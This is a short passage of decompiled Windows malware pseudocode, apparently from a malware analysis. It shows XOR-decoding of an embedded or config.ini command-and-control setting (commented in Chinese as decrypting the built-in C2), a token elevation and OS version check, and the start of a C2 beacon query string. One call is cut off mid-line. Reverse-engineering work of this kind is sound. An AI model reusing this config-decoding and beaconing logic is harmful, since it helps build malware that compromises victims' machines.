 GetCurrentDirectoryA(0x104u, &Buffer);
PathAppendA(&Buffer, "config.ini");
v4 = CreateFileA(&Buffer, 0x80000000, 1u, 0, 3u, 0x80u, 0);
v5 = v4;
if ( v4 != (HANDLE)-1 )
{
v6 = GetFileSize(v4, 0);
if ( ReadFile(v5, &String, v6, &NumberOfBytesRead, 0) )
{
CloseHandle(v5);
for ( j = 0; j < v6; ++j )
*(&String + j) = (*(&String + j) ^ 0x1E) + 107;
v25 = lstrlenA(&String);
goto LABEL_8;
}
CloseHandle(v5);
}
v25 = 0;
LOWORD(v25) = word_6EF4F005;
v7 = (unsigned __int16)word_6EF4F005;
memcpy(&String, &unk_6EF4F007, (unsigned __int16)word_6EF4F005);
v8 = 0;
if ( v7 > 0 )
{
do
{
*(&String + v8) = (*(&String + v8) ^ 0xA4) - 52;
解密内置C2
++v8;
}
while ( v8 < (signed int)v25 );
}
LABEL_8:
v9 = 0;
v21 = 0;
if ( (signed int)v25 <= 0 )
goto LABEL_26;
v10 = TokenInformation;
do
{
v11 = *(&String + v9);
if ( v11 == 59 )
{
v12 = 0;
TokenHandle = 0;
v13 = GetCurrentProcess();
if ( OpenProcessToken(v13, 8u, &TokenHandle)
&& (TokenInformation = 0,
ReturnLength = 0,
GetTokenInformation(TokenHandle, (TOKEN_INFORMATION_CLASS)20, &TokenInformation,
&& (v12 = (void *)(TokenInformation != 0), CloseHandle(TokenHandle), v12) )
{
v12 = 0;
}
else
{
memset(&VersionInformation, (int)v12, 0x9Cu);
VersionInformation.dwOSVersionInfoSize = 156;
if ( !GetVersionExA(&VersionInformation) || VersionInformation.dwMajorVersion > 5 )
{
lstrcatA(v10, "?p=M&inst=7917&name=");